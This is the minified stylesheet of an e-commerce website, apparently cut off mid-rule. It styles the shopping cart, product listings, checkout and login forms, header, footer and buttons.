a.active{font-weight:700}.nivoSlider .nivo-directionNav{display:none}.nivoSlider:hover .nivo-directionNav{display:block}

/*main.css*/
@import "font-awesome.min.css";
@import "hover-min.css";
@import "social-icons.css";
body,html{height:100%} html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{margin:0;padding:0;border:0;outline:0;font-size:100%;vertical-align:baseline;outline:0}body{font-family:"Helvetica",Arial,sans-serif}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}:focus{outline:0}del{text-decoration:line-through}table{border-collapse:collapse;border-spacing:0}.fa-angle-left{font-size:35px}.fa-angle-right{font-size:35px}.note{margin-top:0!important;text-align:left!important;font-size:12px;color:#900;display:block;line-height:18px}.star{font-size:20px;color:#900}a{text-decoration:none!important;outline:0px!important;margin:0;padding:0;font-size:100%;vertical-align:baseline;background:transparent;text-decoration:none;-webkit-transition:color 0.5s;-moz-transition:color 0.5s;-ms-transition:color 0.5s;-o-transition:color 0.5s;transition:color 0.5s}.valign-middle{vertical-align:middle}.bold{font-weight:bold!important}padding{text-decoration:none}.strong{font-weight:700}.padding-bottom2{padding-bottom:2px!important}.padding0{padding:0!important}.margin0{margin:0!important}.relative{position:relative}.block{display:block}.center{text-align:center}.toleft{text-align:left}.toright{text-align:right}.textalign-right{text-align:right!important}.display-none{display:none}.left{float:left}.right{float:right}.height5px{height:5px}.height10px{height:10px}.height15px{height:15px}.margin-bottom5px{margin-bottom:5px!important}.margin-bottom10px{margin-bottom:10px!important}.margin-bottom15px{margin-bottom:15px!important}.margin-top5px{margin-top:5px!important}.margin-top10px{margin-top:10px!important}.margin-top15px{margin-top:15px!important}img{border:0}.noborder{border:0px!important}table td{vertical-align:top}.clear{clear:both}.color-red{color:#900}.color-orange{color:#f47f00!important}.orangecolor{color:#f37441}.color-black{color:#333}.h125{font-size:25px!important}.pay-options-info{font-size:13px;color:#999}.fa-trash,.fa-file-text-o{font-size:2em}.fa-file-text-o{padding-top:8px}.fa-inr{font-size:1.2em}.fa-inr.one{font-size:1.1em}.floatLeft{float:left}.floatRight{float:right}.width50percent{width:50%}.hr-custom{border:0;border-bottom:1px solid #CCC}#quantity.onlynumeric{color:#333;border:1px solid #CCC}.button.out-of-stock{background:#900!important;text-transform:uppercase}.button.coming-soon,button.coming-soon{background:#ffcc33!important;background:grey!important;text-transform:uppercase}.my-cart{width:100%;border:1px solid #eaeaea;border-radius:3px 3px 0 0}.my-cart thead{background:#e1e1e1}.my-cart thead th{text-transform:capitalize;text-align:left;padding:13px 10px;font-weight:600;border-bottom:10px solid #f0eeef;color:#000;font-size:13px}.my-cart tbody{border-top:1px solid #eaeaea}.my-cart tbody td{padding:10px 10px;text-align:left;background-color:#FFF;border-bottom:2px solid #f0eeef;color:#000;font-size:12px}.my-cart tbody td a{font-weight:700}.my-cart .product-thumbnail{width:10%}.my-cart .product-name{width:25%}.my-cart .product-qty{width:15%}.my-cart .product-price{width:9%}.my-cart .product-action{width:10%}.my-cart .img-placeholder{padding:2px;border-radius:2px;width:70px;min-height:70px;margin:0 auto;position:relative}.my-cart .img-placeholder>a{background:#e1e1e1;display:block;height:100%}.my-cart .img-placeholder>a img{position:absolute;top:0;left:0;bottom:0;right:0;margin:auto}.my-cart .qty-btngroup{margin:0 auto;display:table}.qty-btngroup button,.qty-btngroup input[type="text"]{width:30px;height:30px;float:left;color:#7e7e7e}.qty-btngroup button{border:0;background:#eaeaea}.qty-btngroup button:hover{color:#fff;background:#ff5757}.qty-btngroup input[type="text"]{border:1px solid #eaeaea;border-left:0;border-right:0;border-radius:0;text-align:center;font-size:11px}.qty-btngroup .plus{border-radius:0 2px 2px 0}.qty-btngroup .minus{border-radius:2px 0 0 2px}.my-cart td>.price{color:#ff5757;font-weight:600;font-size:13px}.my-cart .remove-item{visibility:visible;opacity:1;font-size:1.5em;color:#000!important}.my-cart tbody tr:hover .remove-item{opacity:1;visibility:visible;color:#7b7b7b!important}.shop-summary td,.shop-summary th{padding-bottom:10px;font-size:13px;font-weight:600}.shop-summary th{text-align:right;text-transform:uppercase}.shop-summary td{padding-left:60px}.shop-summary .total td,.shop-summary .total th{font-size:20px;padding-top:20px;padding-bottom:15px}.shop-summary .total td{color:#ff5757}.width4per{width:4%}.custable{border:1px solid #CCC;width:100%;clear:both}.custable td,.custable th{padding:7px;font-size:13px}.custable th{text-align:left}.view th,.view td{border:0!important;padding:7px;text-align:left}.view td.center{text-align:center}.view .vh{font-size:15px}.main-container .header-container{top:0;z-index:99999;width:100%;text-align:center;border:0 solid #30F}.main-container .header-container .nheader .line{height:3px;background:#09F}.main-container .header-container .nheader .header-logo-search{padding:0;/*max-width:1300px;*/margin:2px auto 0 auto;float:none;display:inline-block}.main-container .header-container .nheader .header-logo-search .col-md-3,.main-container .header-container .nheader .header-logo-search .col-md-4{padding:0}.main-container .header-container .nheader .header-logo-search .hyjiya-logo{text-align:center}.main-container .header-container .nheader .header-logo-search .hyjiya-logo img{width:250px;height:auto;vertical-align:middle}.main-container .header-container .nheader .header-logo-search .office-number{color:#666;font-size:20px;margin:13px 0 0 0}.main-container .header-container .nheader .header-logo-search .office-number img{width:40px;height:auto;vertical-align:middle;margin-right:18px}.main-container .header-container .nheader .header-logo-search .top-right-login{margin:18px 0 0 0;text-align:center}.main-container .header-container .nheader .header-logo-search .top-right-login span{display:inline-block;color:#666}.main-container .header-container .nheader .header-logo-search .top-right-login span a{font-size:14px;color:#666}.main-container .header-container .nheader .header-logo-search .top-right-login span a:hover{color:#09F}.main-container .header-container .nheader .header-logo-search .top-right-login span a i{color:#333}.main-container .header-container .nheader .header-logo-search .top-right-login .currency{border-radius:0;color:#666;background:#fff;text-align:left}.main-container .header-container .nheader .header-logo-search .top-right-login .currency .currency-box{padding:0 0;background:none}.main-container .header-container .nheader .header-logo-search .top-right-login .currency-box:hover{color:#333}.main-container .header-container .nheader .header-logo-search .top-right-login .currency .dropdown-menu{min-width:70px;left:0!important;margin-top:5px;border-top:0}.main-container .header-container .nheader .header-logo-search .top-right-login .currency .currency-box[aria-expanded=true]{background:#FFF;color:#333}.main-container .header-container .nheader .menu{background:#666;margin:15px 0 15px 0}.main-container .header-container .nheader .menu .navbar.sticked,.main-container .header-container .nheader .menu{border-bottom:5px solid #fc3}.main-container .header-container .nheader .menu .navbar{width:100%}.main-container .header-container .nheader .menu .navbar .megamenu-content .row{background:none;border-radius:0;box-shadow:none;width:100%;padding:20px 0 0 0}.main-container .header-container .nheader .menu .navbar .megamenu-content .row .col-md-3{padding:0 20px 20px}.main-container .header-container .nheader .menu .cm-home i{font-size:20px}.main-container .banners{display:block;width:97%;/*max-width:1300px;*/margin:0 auto;border:0 solid red}.main-container .banners .nivo-prevNav{margin-left:25px!important}.main-container .banners .nivo-nextNav{margin-right:25px!important}.main-container .banners .slider-navigation:hover{background:#1b94ef;color:#333}.main-container .banners .slider-navigation{margin-top:-10px;width:35px;text-align:center;background:#333;color:#FFF;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}@media only screen and (max-width:480px){.banners{display:none!important}}.home-showcase-container .home-showcase{width:100%;/*max-width:1285px;*/margin:15px auto 20px auto;text-align:center}.home-showcase-container .home-showcase .col-md-4{border:0 solid red;padding:0 15px 0 15px}.home-showcase-container .home-showcase .col-md-4 img.sc-img{width:100%;height:auto;border:1px solid #000}.home-showcase-container .home-showcase .col-md-4 h2{font-weight:400;font-size:20px;margin:10px 0 5px 0;color:#34495e;text-align:center}.home-showcase-container .home-showcase .col-md-4 p{font-size:13px;line-height:20px;min-height:90px;text-align:center}.home-showcase-container .home-showcase .col-md-4 .link-button{margin:0 auto;display:block;background:#0084e0;border-bottom:3px solid #09f;color:#fff;display:inline-block;font-size:11px;margin-top:7px;padding:5px 10px}.home-showcase-container .home-showcase.brands{text-align:left;padding:35px 0 0 0;clear:both}.home-showcase-container .home-showcase.brands h2{font-size:25px;font-weight:400;color:#34495e;margin:0 0 10px 15px}.home-showcase-container .home-showcase.brands .col-md-3{padding-right:0;position:relative;margin-bottom:15px;  }.home-showcase-container .home-showcase.brands .col-md-3 .hbrand-box img { transition: transform 0.3s ease-in-out; } .home-showcase-container .home-showcase.brands .col-md-3 .hbrand-box img:hover { transform: scale(1.1); }.home-showcase-container .home-showcase.brands .col-md-3 .hbrand-box{ overflow: hidden; transition: .5s ease all; }.home-showcase-container .home-showcase.brands .col-md-3 .hbrand-box:hover{box-shadow:1px -1px 12px -1px rgba(0,0,0,.75);-webkit-box-shadow:1px -1px 12px -1px rgba(0,0,0,.75);-moz-box-shadow:1px -1px 12px -1px rgba(0,0,0,.75)}.home-showcase-container .home-showcase.brands .col-md-3 img.sc-img{width:100%;height:auto;margin:0;padding:0}.home-showcase-container .home-showcase.brands .col-md-3 .title{color:#fff;background:rgba(0,0,0,.8);text-align:center;margin:-7px 0 0 0;padding:0;display:block;border:0; position: relative;z-index: 9;}.home-showcase-container .home-showcase.brands .col-md-3 .title a{color:#fff;display:block;padding:10px 8px}.home-showcase-container .home-showcase.brands .col-md-3:hover a{background:#0083e5;background:rgba(0,131,229,.5)}.main-container .banner-inner{clear:both;width:100%;max-width:1300px;margin:0 auto 0 auto;padding:0}.main-container .banner-inner img{width:100%;height:auto}.main-container .breadcrumbs{width:95%;/*max-width:1200px;*/clear:both;margin:0 auto;background:#EFEFEF;font-size:15px;padding:7px 7px 7px 15px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.main-container .breadcrumbs a{color:#34495e;line-height:25px}.main-container .breadcrumbs a:hover{color:rgba(0,131,229,1)}.main-container .content-container{padding:0;margin-top:20px}.main-container .content-container .container{width:95%;/*max-width:1200px;*/margin:0 auto;padding:0;min-height:400px}.main-container .content-container .container .brands-n-products{position:relative;float:left;width:100%;position:relative;margin-bottom:20px}.main-container .content-container .container .brands-n-products .left-product-option{padding-left:0}.main-container .content-container .container .brands-n-products .left-product-option h2.title{font-size:15px;padding:12px 10px 12px 15px;background:rgba(51,51,51,.9);color:#fff;text-transform:uppercase;margin:0}.main-container .content-container .container .brands-n-products .left-product-option ul{margin:0!important;background:#EEE}.main-container .content-container .container .brands-n-products .left-product-option ul li a{font-size:14px;color:#333;display:block;transition:none;text-shadow:1px 1px 1px #fff;padding:10px 10px 10px 18px}.main-container .content-container .container .brands-n-products .left-product-option ul li a.active,.main-container .content-container .container .brands-n-products .left-product-option ul li a:hover{font-weight:bold!important;color:#fff;background:#0083e5;text-shadow:none;background:rgba(0,131,229,.5)}.main-container .content-container .container .brands-n-products .right-products{padding:0}.main-container .content-container .container .brands-n-products .right-products .products{text-align:center;border:1px solid #ccc;height:300px;position:relative;width:32.1%;margin-right:10px;margin-bottom:15px}.main-container .content-container .container .brands-n-products .right-products .products:hover{box-shadow:1px -1px 12px -1px rgba(0,0,0,.75);-webkit-box-shadow:1px -1px 12px -1px rgba(0,0,0,.75);-moz-box-shadow:1px -1px 12px -1px rgba(0,0,0,.75)}.main-container .content-container .container .brands-n-products .right-products .products .prd-img{width:85%;height:auto}.main-container .content-container .container .brands-n-products .right-products .products .title{text-align:left;position:absolute;padding:7px 10px 0 10px;background:rgba(204,204,204,.4);width:100%;bottom:0;left:0}.main-container .content-container .container .brands-n-products .right-products .products .title a{color:#000;display:block}.main-container .content-container .container .brands-n-products .right-products .products .title a.title-text{min-height:40px;font-size:13px}.main-container .content-container .container .brands-n-products .right-products .products .title .price{padding:0;margin-top:10px}.main-container .content-container .container .brands-n-products .right-products .products .title .price .pr{color:#009;font-size:14px}.main-container .content-container .container .brands-n-products .right-products .products .title .price .opr{font-size:11px;text-decoration:line-through;color:#900}.main-container .content-container .container .brands-n-products .right-products .products .title .price .opr strong{color:#009}.main-container .content-container .container .brands-n-products .right-products .products .title .addtocart{padding:0}.main-container .content-container .container .brands-n-products .right-products .products .title .addtocart .button{border:1px sold red;font-size:10px;background:#0084e0;color:#fff;margin-top:10px;padding:7px 10px 7px 10px;text-align:center}.main-container .content-container .container .brands-n-products .right-products .products .title .addtocart .button:hover{background:rgba(0,51,153,.85)}.ymal{font-size:22px;margin:50px 0 15px 0!important}.main-container .pdYouMayAlsoLike{padding:0;float:left;width:100%}.main-container .pdYouMayAlsoLike .products{text-align:center;border:1px solid #ccc;height:300px;position:relative;width:24%;width:19%;margin-right:10px;margin-bottom:15px}.main-container .pdYouMayAlsoLike .products:hover{box-shadow:1px -1px 12px -1px rgba(0,0,0,.75);-webkit-box-shadow:1px -1px 12px -1px rgba(0,0,0,.75);-moz-box-shadow:1px -1px 12px -1px rgba(0,0,0,.75)}.main-container .pdYouMayAlsoLike .products .prd-img{width:85%;height:auto;top:0;bottom:0;right:0;left:0;margin:15px auto}.main-container .pdYouMayAlsoLike .products .title{text-align:left;position:absolute;padding:7px 10px 0 10px;background:rgba(204,204,204,.4);width:100%;bottom:0;left:0}.main-container .pdYouMayAlsoLike .products .title a{color:#000;display:block}.main-container .pdYouMayAlsoLike .products .title a.title-text{min-height:40px;font-size:13px}.main-container .pdYouMayAlsoLike .products .title .price{padding:0;margin-top:10px}.main-container .pdYouMayAlsoLike .products .title .price .pr{color:#009;font-size:14px}.main-container .pdYouMayAlsoLike .products .title .price .opr{font-size:11px;text-decoration:line-through;color:#900}.main-container .pdYouMayAlsoLike .products .title .price .opr strong{color:#009}.main-container .pdYouMayAlsoLike .products .title .addtocart{padding:0}.main-container .pdYouMayAlsoLike .products .title .addtocart .button{border:1px sold red;font-size:10px;background:#0084e0;color:#fff;margin-top:10px;padding:7px 10px 7px 10px;text-align:center}.main-container .pdYouMayAlsoLike .products .title .addtocart .button:hover{background:rgba(0,51,153,.85)}.product-details-container{padding:0;margin-bottom:40px;margin-bottom:0}.product-details-container .pdleft{border-right:1px solid #CCC}.product-details-container .pdleft .gc-display-container{width:100%!important;left:0;top:0;right:0;margin-left:0!important;margin-top:0!important}.gc-thumbs-area{ /*top: 375px !important;*/ } .product-details-container .pdleft .gc-display-container img.gc-display-display{/*width:100%!important;height:auto!important; max-height: unset;*/}.product-details-container .pdcenter{border-right:1px solid #CCC;min-height:250px}.product-details-container .pdcenter .product-title{margin:10px 0 0 0;border-bottom:1px solid #CCC;padding:0 10px 7px 0}.product-details-container .pdcenter .product-title h1{font-size:21px!important;margin-bottom:20px!important}.product-details-container .pdcenter .price-addtocart{border-bottom:1px solid #CCC;display:inline-block;width:100%;padding:14px 0 7px 0}.product-details-container .pdcenter .price-addtocart .prod_price{padding:0}.product-details-container .pdcenter .price-addtocart span.pr{display:block;font-size:16px;margin-bottom:14px}.product-details-container .pdcenter .price-addtocart span label{display:inline-block;width:125px}.product-details-container .pdcenter .price-addtocart span.deal{font-size:18px;color:#f47f00}.product-details-container .pdcenter .price-addtocart span.regular{color:#333}.product-details-container .pdcenter .price-addtocart span.you_save{color:#900}.product-details-container .pdcenter .price-addtocart .prod-addtocart{padding:0;font-size:15px}.product-details-container .pdcenter .price-addtocart .prod-addtocart .input-group{margin-top:5px}.product-details-container .pdcenter .price-addtocart .prod-addtocart .input-group-addon{background:rgba(204,204,204,.85);border-radius:0;cursor:pointer}.product-details-container .pdcenter .price-addtocart .prod-addtocart #qty_pd{background:#fff;color:#333;text-align:center}.product-details-container .pdcenter .price-addtocart button{border:0 solid #f0ad4e;margin-top:7px;width:100%;padding:7px;background:#0084e0;color:#fff;display:block}.product-details-container .pdcenter .price-addtocart button:hover{background-color:#EC9520}.product-details-container .pdcenter .price-addtocart button.out-of-stock{background:rgba(153,0,0,1)}.product-details-container .pdcenter .price-addtocart button.out-of-stock:hover{background:rgba(153,0,0,.85)}.product-details-container .pdcenter .ship-charges{border-bottom:1px solid #CCC;padding:0 0 7px 0}.product-details-container .pdcenter .ship-charges h2{font-size:17px;margin:10px 0 10px 0!important;padding:0;text-align:center;font-weight:700}.product-details-container .pdcenter .ship-charges span{display:inline-block;width:48%;margin-bottom:10px;vertical-align:top;font-size:14px}.product-details-container .pdcenter .product-title span{display:inline-block;width:48%;font-size:13px}.product-details-container .pdright{min-height:250px}.product-details-container .pdright .header-block{border-bottom:1px solid #CCC;background:#e5e5e5;color:#333;font-size:14px;font-weight:700;margin:0;padding:7px;text-align:center;text-shadow:1px 1px 1px #fff}.product-details-container .pdright .prd-side-cart{margin:0 0 25px 0}.product-details-container .pdright .prd-side-cart p{float:none;clear:both;margin-top:15px;padding-left:15px}.product-details-container .pdright .prd-side-cart p span{display:inline-block;width:48%;font-weight:700}.product-details-container .pdright .prd-side-cart .buttons{display:inline-block;width:48%;margin-top:15px;text-align:center}.product-details-container .pdright .prd-side-cart .buttons a{color:#333;background:#ccc;padding:10px;width:100%!important;display:block}.product-details-container .pdright .prd-side-cart .buttons a:hover{background:rgba(51,51,51,.85);color:#fff}.product-details-container .pdright .prd-side-pm{text-align:center}.product-details-container .pdright .prd-side-pm p{margin:20px 0 0 0}.product-details-container .pdright .prd-side-si{margin-top:20px}.related-products{height:100%;padding:0;text-align:center}.related-products .image{height:75%;text-align:center}.related-products .info a{font-size:14px;font-weight:700;padding-left:5px;padding-top:5px;text-align:center;color:#333;display:block}.newsletter{width:80%}.newsletter span{cursor:pointer;font-weight:700}#newsletter_email{color:#333}.main-container .content-container .container .brands-n-products .right-col{width:79%;border:0 solid red;float:right;position:relative;overflow:hidden}.main-container .content-container .container .brands-n-products .right-col .right-col-product{position:relative;border:1px solid #CCC;float:left;width:32%;height:300px;margin-right:1%;margin-bottom:1%}.main-container .content-container .container .brands-n-products .right-col .right-col-product:hover{-webkit-box-shadow:1px -1px 12px -1px rgba(0,0,0,.75);-moz-box-shadow:1px -1px 12px -1px rgba(0,0,0,.75);box-shadow:1px -1px 12px -1px rgba(0,0,0,.75)}.main-container .content-container .container .brands-n-products .right-col .right-col-product:hover .right-col-product-desc{background:#0083e5;background:rgba(0,131,229,.2)}.main-container .content-container .container .brands-n-products .right-col .right-col-product .right-col-product-image{height:220px;border:0 solid #CCC;font-family:calibri;position:relative;text-align:center}.main-container .content-container .container .brands-n-products .right-col .right-col-product .right-col-product-image a{display:block}.main-container .content-container .container .brands-n-products .right-col .right-col-product .right-col-product-desc{height:80px;font-size:15px;font-family:calibri;background:#f4f4f4;background:rgba(244,244,244,.8);position:relative;z-index:9999}.main-container .content-container .container .brands-n-products .right-col .right-col-product .right-col-product-desc .right-col-product-title{font-size:15px;padding:10px 10px 0 10px}.main-container .content-container .container .brands-n-products .right-col .right-col-product .right-col-product-desc .right-col-product-title a{display:block;color:#000}.main-container .content-container .container .brands-n-products .right-col .right-col-product .right-col-product-desc .right-col-product-addtocart{font-size:13px;padding:6px 10px 10px 10px}.main-container .content-container .container .brands-n-products .right-col .right-col-product .right-col-product-desc .right-col-product-addtocart .right-col-product-addtocart-co td{vertical-align:middle}.main-container .content-container .container .brands-n-products .right-col .right-col-product .right-col-product-desc .right-col-product-addtocart .right-col-product-addtocart-co td .price{color:#009;font-weight:700}.main-container .content-container .container .brands-n-products .right-col .right-col-product .right-col-product-desc .right-col-product-addtocart .right-col-product-addtocart-co td .price-old{text-decoration:line-through}.main-container .content-container .container .pages-content{background:#EFEFEF;padding:15px 10px 10px 10px;margin-bottom:40px;min-height:400px;color:#333}.main-container .content-container .container .pages-content.white{background:#FFF}.main-container .content-container .container h1{color:#34495e;font-size:30px;margin:0 0 7px 0;font-weight:400}.main-container .content-container .container .pages-content p{text-align:justify;margin:0 0 15px 0;font-size:14px;text-shadow:1px 1px 1px #fff!important;line-height:18px;color:#333}.main-container .content-container .container .products-contents{clear:both;margin:25px 0 0 0}.main-container .content-container .container h2{color:#34495e;margin:20px 0 5px 0}.main-container .content-container .container .products-detail-related{clear:both;margin:0 0 0 0;border:1px solid #CCC;height:120px}input,select,textarea,.form-control{font-family:Arial,Helvetica,sans-serif;font-size:12px;color:#b1b1b1;border-radius:2px;height:auto;border-color:#eaeaea;box-shadow:0 0 0;-webkit-box-shadow:0 0 0;padding:6px 10px}select{-webkit-appearance:none;-moz-appearance:none;background:url(../../images/root/drp-down.png) no-repeat right}select.form-control{padding:4px 10px}input:hover,select:hover,textarea:hover,input:focus,select:focus,textarea:focus,.form-control:focus{box-shadow:0 0 3px rgba(0,0,0,.1);-webkit-box-shadow:0 0 3px rgba(0,0,0,.1);border-color:#ccc}.login-register{border:0 solid red}.login-register h1{border:0 solid red;text-align:center;font-size:17px!important;background:#999;color:#fff!important;padding:7px 5px 7px 5px;text-shadow:2px 2px 3px rgba(150,150,150,1);margin-bottom:15px!important;width:25%;-webkit-border-top-right-radius:12px;-webkit-border-bottom-right-radius:12px;-moz-border-radius-topright:12px;-moz-border-radius-bottomright:12px;border-top-right-radius:12px;border-bottom-right-radius:12px}.login-register .form-container .field-block{width:50%;float:left;border:0 solid red;margin-bottom:13px}.login-register .form-container .field-block.widthmore{width:80%}.tal{text-align:left}.tac{text-align:center}.tar{text-align:right;float:right!important}.login-register .form-container .field-block .text-label{width:100px;display:inline-block;font-size:13px;font-weight:700}.login-register .form-container .field-block .text-label.widthmore{width:180px}.login-register .form-container .field-block input[type=text],.login-register .form-container .field-block input[type=password],.login-register .form-container .field-block select,.login-register .form-container .field-block textarea{display:inline-block;width:72%;width:72.5%;border:1px solid #adadad;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;padding:5px 10px;font-size:12px;color:#000}.login-register .form-container .field-block select{width:74.5%;padding:5px 10px}.login-register .form-container .field-block select option{padding:3px}.login-register .form-container label.error{color:#f00!important;float:right!important;font-weight:normal!important;padding-top:5px;position:relative}.login-register .form-container .field-block.buttons{float:right!important;clear:right}.login-register .form-container .field-block a.forgotpass{display:block;color:#09f;margin-bottom:7px;font-size:12px}.login-register .form-container .field-block.buttons a.forgotpass:hover{color:#eea236}.login-register .form-container .field-block.buttons button{padding-left:20px;padding-right:20px}.main-container .content-container .container .shopping-cart a{color:#333}.main-container .content-container .container .shopping-cart a:hover{text-decoration:underline!important;color:#F60}.main-container .content-container .container .table-header{border:1px solid #F5F5F5;border:1px solid #ccc;display:inline-block;width:100%;background:#eee}.main-container .content-container .container .table-header .header{background:#eee;float:left;padding:15px 0;color:#333;font-size:13px;font-weight:700;text-align:center;font-family:Arial,Helvetica,sans-serif;text-shadow:1px 1px 1px #fff}.main-container .content-container .container .table-header .header.last{border-right:0}.main-container .content-container .container .table-header .header.image{width:10%}.main-container .content-container .container .table-header .header.prod-name{width:35%;text-align:left}.main-container .content-container .container .table-header .header.price{width:15%}.main-container .content-container .container .table-header .header.qty{width:15%}.main-container .content-container .container .table-header .header.total{width:15%}.main-container .content-container .container .table-header .header.remove{width:10%}.main-container .content-container .container .table-header.phistory .header.view{width:3%}.main-container .content-container .container .table-header.phistory .header.pdate{width:16%}.main-container .content-container .container .table-header.phistory .header.order-ref{width:16%}.main-container .content-container .container .table-header.phistory .header.amount{width:16%}.main-container .content-container .container .table-header.phistory .header.payment-method{width:16%}.main-container .content-container .container .table-header.phistory .header.order-status{width:16%}.main-container .content-container .container .table-body{border:1px solid #ccc;border-top:0;display:inline-block;width:100%;margin:-5px 0 0 0;padding:0}.main-container .content-container .container .table-body .product-details{vertical-align:middle;float:left;padding:15px 0;color:#333;font-size:14px;text-shadow:1px 1px 1px #fff}.main-container .content-container .container .table-body .product-details.last{border-right:0}.main-container .content-container .container .table-body .product-details.image{width:10%;text-align:center}.main-container .content-container .container .table-body .product-details.prod-name{width:35%;text-align:left}.main-container .content-container .container .table-body .product-details.price{width:15%}.main-container .content-container .container .table-body .product-details.qty{width:15%}.main-container .content-container .container .table-body .product-details.qty input[type=text]{width:40px;padding:3px;text-align:center}.main-container .content-container .container .table-body .product-details.total{width:15%}.main-container .content-container .container .table-body .product-details.remove{width:10%}.main-container .content-container .container .table-body .product-details.remove a{color:#333;font-size:20px}.main-container .content-container .container .table-body .product-details.remove a:hover{color:red}.main-container .content-container .container .table-body.phistory:hover{background:#FFC}.main-container .content-container .container .table-body.phistory .product-details.last{border-right:0}.main-container .content-container .container .table-body.phistory .product-details.view{width:3%}.main-container .content-container .container .table-body .product-details.view a{color:#333}.main-container .content-container .container .table-body .product-details.view a:hover{color:blue}.main-container .content-container .container .table-body.phistory .product-details.pdate{width:16%}.main-container .content-container .container .table-body.phistory .product-details.order-ref{width:16%}.main-container .content-container .container .table-body.phistory .product-details.amount{width:16%}.main-container .content-container .container .table-body.phistory .product-details.payment-method{width:16%}.main-container .content-container .container .table-body.phistory .product-details.order-status{width:16%}.main-container .content-container .container .table-buttons{border:0 solid #F5F5F5;text-align:right;padding:10px}.main-container .content-container .container .table-shipping{border:1px solid #ccc;text-align:right;padding-top:10px;padding-right:15px}.main-container .content-container .container .table-shipping label{min-width:25%;display:inline-block;font-size:16px;padding:10px 0;font-weight:700}.main-container .content-container .container .table-shipping span{min-width:25%;display:inline-block;text-align:left;margin-left:20px;padding:10px 0}.table-view{border:1px solid #F5F5F5;display:inline-block;width:100%}.table-view .td,.table-view .th{padding-left:15px;float:left;width:22%;color:#333;font-size:14px;font-family:Arial,Helvetica,sans-serif;text-shadow:1px 1px 1px #fff;vertical-align:middle;height:50px;line-height:50px}.table-view .address{height:100%;line-height:22px}.table-view .th.address{height:50px;line-height:50px}.table-view .th{background:#eee;width:15%}.table-view .td{width:30%}.main-container .content-container .container .checkout .HU-form{width:37%;margin-left:7px;display:block}.main-container .content-container .container .checkout .HU-form.marginleft{margin-left:10%}.main-container .content-container .container .checkout .HU-form .field-block{padding:5px;font-size:12px}.main-container .content-container .container .checkout .HU-form .field-block.forgot{text-align:right}.main-container .content-container .container .checkout .HU-form .field-block.forgot a:hover{color:#30C;text-decoration:underline!important}.main-container .content-container .container .checkout .HU-form .field-block .text-label{font-size:12px;width:105px;display:inline-block;vertical-align:middle}.main-container .content-container .container .checkout .HU-form .field-block .text-label.textarea{vertical-align:top;margin-top:10px}.main-container .content-container .container .checkout h2{padding:5px;margin:0 0 7px 0;font-size:18px}.main-container .content-container .container .checkout input[type=text],.main-container .content-container .container .checkout input[type=password],.main-container .content-container .container .checkout textarea,.main-container .content-container .container .checkout select{border:1px solid #ccc;padding:10px;width:300px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.main-container .content-container .container .checkout textarea{height:150px}.main-container .content-container .container .checkout select{width:325px;outline:none}.main-container .content-container .container .checkout .check-out-table td,.main-container .content-container .container .checkout .check-out-table th{padding:5px;border:0 solid red;line-height:25px;font-size:12px}.main-container .content-container .container .checkout .check-out-table th{font-weight:400;text-align:right}.main-container .services-container{border:1px solid #CCC;display:inline-block}.main-container .services-container .service{border:1px solid #0F0;float:left}.main-container .services-container .service .left{float:left;height:225px}.main-container .services-container .image{float:left;width:225px;background:#999}.main-container .services-container .desc{float:left;width:500px;padding:10px 0 0 10px;background:#93F}.main-container .services-container .price{float:left;width:250px;background:#0F0}.main-container .footer-container{background-color:#222;padding:30px 0 20px 0;display:inline-block;width:100%;margin-bottom:-5px}.main-container .footer-container .footer{width:90%;margin:0 auto;color:#636363}.main-container .footer-container hr{border:0;width:90%;margin:0 auto;margin-bottom:20px;border-bottom:1px solid #333;clear:both;padding:20px 0 0 0;text-align:center}.main-container .footer-container .footer a{color:#fff}.main-container .footer-container .footer .block{float:left;height:auto;width:23.8%;margin-right:1.6%;font-size:12px}.main-container .footer-container .footer .block.last{margin-right:0%}.main-container .footer-container .footer .block h3{font-size:15px;font-weight:400;margin:0 0 10px 0;font-family:'Ubuntu',sans-serif;color:#FFF;text-transform:uppercase}.main-container .footer-container .footer .block ul li{padding-bottom:5px;line-height:18px;text-align:justify}.main-container .footer-container .footer .block ul li a.foot-ind{padding-left:10px;margin-left:5px;color:#636363;background:url(../../images/root/img01.jpg) no-repeat left}.main-container .footer-container .footer .block ul li i{font-size:1.5em;margin-right:10px;float:left;color:#E8E8E8;vertical-align:middle}.main-container .footer-container .footer .block ul li i.fa-home{font-size:1.8em;vertical-align:bottom}.main-container .footer-container .footer .block .tweet{padding:0 0 10px 35px;background:url(../../images/root/icon_22.jpg) no-repeat top left;line-height:18px}.main-container .footer-container .footer .block .tweet a{display:block;margin-top:3px}.main-container .footer-credits{background-color:#111;padding:6px 0 6px 0;color:#fff;font-size:12px;color:#636363;font-family:Arial,Helvetica,sans-serif;display:inline-block;width:100%;margin-bottom:-5px}.main-container .footer-credits div{line-height:18px}.main-container .footer-credits a{color:#fff;font-size:11px}.main-container .footer-credits div.pg-icons img{height:30px;width:auto;margin-top:5px}.main-container .footer-credits .footer-credit{width:90%;margin:0 auto}.shipping-cost-display{border:1px solid #ccc;display:inline-block;width:100%}.shipping-cost-display .block-s{float:left;width:33%;text-align:center;padding:15px 0;font-size:19px;color:#333}.link-button{background:#0084e0;color:#fff;font-size:11px;padding:5px 10px 5px 10px;margin-top:7px;display:inline-block;border-bottom:3px solid #09F}.link-button:hover{border-bottom:3px solid #0084e0}.addtocart-button{background:#0084e0;color:#fff;font-size:11px;padding:10px 15px 10px 15px;display:inline-block}.addtocart-button:hover{background:#009}.orange-button{color:#fff;background-color:#f0ad4e;background:#f0ad4e;border-color:#eea236;border:1px solid #eea236;padding:5px 10px 5px 